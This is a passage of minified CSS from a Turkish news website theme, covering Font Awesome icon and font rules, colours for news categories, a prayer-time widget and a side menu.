-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
[data-control="resmi ilanlar"],[data-control="Resmi İlanlar"],[data-control="RESMİ İLANLAR"]{background:#d73516!important}[data-control="Yazarlar"]{background:#7e7e7e!important}[data-control="yorum"]{background:#585858!important}[data-control="gündem"],[data-control="GÜNDEM"]{background:#d73516!important}[data-control="dunya"],[data-control="DÜNYA"]{background:#ffa500!important}[data-control="ekonomi"],[data-control="EKONOMİ"]{background:#0d72ad!important}[data-control="siyaset"],[data-control="SİYASET"]{background:#7a0606!important}[data-control="spor"],[data-control="SPOR"]{background:#0ba22e!important}[data-control="magazin"],[data-control="MAGAZİN"]{background:#3f3077!important}[data-control="sağlık"],[data-control="SAĞLIK"]{background:#2fbfba!important}[data-control="teknoloji"],[data-control="TEKNOLOJİ"]{background:#ff5e14!important}[data-control="vizyondakiler"],[data-control="VİZYONDAKİLER"]{background:#e4ba21!important}[data-control="foto galeri"],[data-control="FOTO GALERİ"]{background:#217a72!important}[data-control="Asayiş"],[data-control="ASAYİŞ"]{background:#01a59f!important}.sahurIftar{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 20px;margin:15px 0 0 0;background:#066d4f;background:linear-gradient(90deg,rgb(6 109 79) 35%,rgb(56 147 73) 100%)}.sahurIftar:before{width:214px;height:68px;overflow:hidden;display:block;position:absolute;content:"";z-index:1;bottom:0;right:0;background-image:url(/wp-content/themes/theHaberV8/images/camii_1.png);opacity:.2;background-position:center;background-repeat:no-repeat}select#citySelect{width:calc(200px - 0px);height:38px;line-height:38px;overflow:hidden;display:block;float:left;position:relative;padding:0 5px;z-index:99;border:1px solid rgb(255 255 255 / 20%);outline:none;background:#fff0;border-radius:3px;font-size:16px;color:#fff}select#citySelect option{font-size:14px;color:#131313}.sahurIftarvakti{width:auto;height:38px;line-height:38px;overflow:hidden;display:block;position:relative;float:left;margin:0 20px}.sahurIftarvakti p{width:auto;height:auto;overflow:hidden;display:block;float:left;font-size:16px;color:#fff;margin-right:15px}.sahurIftarvakti span#hour{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti span#minute{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti font{font-size:24px;font-weight:400;float:left;width:auto;height:38px;line-height:38px;padding:0 10px;color:#fff}.vaktiSoyle{width:calc(100% - 680px);height:38px;line-height:38px;overflow:hidden;display:block;position:relative;font-size:16px;color:#fff}@media screen and (max-width:980px){select#citySelect{float:none;margin-bottom:10px}.sahurIftarvakti{width:calc(50% - 10px);margin:0 20px 0 0}.vaktiSoyle{width:calc(50% - 10px)}}@media screen and (max-width:768px){.sahurIftarvakti{width:calc(100% - 0px);margin:0 auto 10px auto;float:none}.vaktiSoyle{width:calc(100% - 0px);float:none}}@media screen and (max-width:768px){.sahurIftar{padding:18px 20px 10px 20px}.sahurIftarvakti{margin:0 auto 3px auto;height:30px;line-height:30px}.sahurIftarvakti p{font-size:14px}.sahurIftarvakti span#hour,.sahurIftarvakti font,.sahurIftarvakti span#minute,.vaktiSoyle{font-size:14px;height:30px;line-height:30px}.sahurIftarvakti font{padding:0 5px}}.menuEk{width:calc(25px - 0px)!important;height:60px;line-height:60px;display:block;position:relative;overflow:hidden;display:inline-block!important;float:right;text-align:left}#araclar__toggle{opacity:0}#araclar__toggle:checked~.araclar__btn>span{transform:rotate(45deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::before{top:0;transform:rotate(0);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::after{top:0;transform:rotate(90deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__box{visibility:visible;left:0;animation:araclar__box 1s ease 0s 1 normal forwards}@keyframes araclar__box{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}input#araclar__toggle{width:100%;height:26px;padding:0;margin:0;display:block;cursor:pointer}.araclar__btn{display:block;position:absolute;width:26px;height:15px;cursor:pointer;z-index:1;top:28px;right:-5px}.araclar__btn>span{display:block;position:absolute;width:80%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before,.araclar__btn>span::after{display:block;position:absolute;width:100%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before{content:'';top:-8px}.araclar__btn>span::after{content:'';top:8px}.menuEk ul.araclar__box .mscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}.menuEk ul.araclar__box .mscrollicerik{width:calc(100% - 15px);height:calc(100% - 0px);min-height:450px;padding-right:15px}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#fff}.menuEk ul.araclar__box{display:block;position:fixed;visibility:hidden;top:0;left:-100%;width:270px;height:100%;margin:0;padding:15px 5px 15px 15px;list-style:none;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#363636);background-repeat:no-repeat;background-size:cover;box-shadow:1px 0 6px rgb(0 0 0 / .2);z-index:99999999;overflow:hidden}.menuEk ul.araclar__box li{width:calc(100% - 0px);height:auto;line-height:42px;overflow:hidden;display:block;position:relative;padding:0 0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box li a{width:calc(100% - 6px);height:auto;display:block;overflow:hidden;position:relative;color:var(--beyaz);line-height:2.2;padding-left:8px;font-size:16px;font-weight:500}.menuEk ul.araclar__box li a:after{width:3px;height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:12px;left:0;z-index:1;background:#fff}.menuEk ul.araclar__box li ul li a:after{display:none}.menuEk ul.araclar__box li a:hover{color:var(--beyaz);padding-left:12px}.menuEk ul.araclar__box li ul{display:none;padding:0 0 0 0;margin:0 0 0 0;animation:altmenu 0.3s ease 0s 1 normal forwards}@keyframes altmenu{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}.menuEk ul.araclar__box li:hover ul{display:block}.menuEk ul.araclar__box li ul li a{font-size:14px;font-weight:300}.menuEk ul.araclar__box li.menu-item-has-children:after{position:absolute;content:"+";top:-4px;right:10px;font-size:20px;font-weight:700;color:#fff}.menuEk ul.araclar__box li.menu-item-has-children:hover:after{content:"-";color:#fff}.menuEk ul.araclar__box .muye{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;padding-top:15px}.menuEk ul.araclar__box .muye a{width:calc(50% - 30px);height:auto;line-height:1.8;overflow:hidden;display:block;position:relative;float:left;margin-right:16px;font-size:14px;color:var(--beyaz);border:1px solid rgb(255 255 255 / 20%);padding:8px 10px 8px 10px;border-radius:2px}.menuEk ul.araclar__box .muye a:last-child{margin-right:0}.menuEk ul.araclar__box .muye span{margin-left:10px}.menuEk ul.araclar__box .muye a:hover{border:1px solid #fff}.menuEk ul.araclar__box .msosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;text-align:center}.menuEk ul.araclar__box .msosyal a{width:36px;height:36px;line-height:36px;overflow:hidden;display:inline-table;margin:0 0;padding:0 0 0 0;font-size:16px;color:var(--beyaz);border-radius:2px}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n){color:#fff;background:#26ccff}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n){color:#fff;background:#a238a9}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n){color:#fff;background:#e00606}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n){color:#fff;background:#ff7278}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n){color:#fff;background:#ef911c}.menuEk ul.araclar__box .mcopy{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding-top:15px;border-top:1px solid rgb(255 255 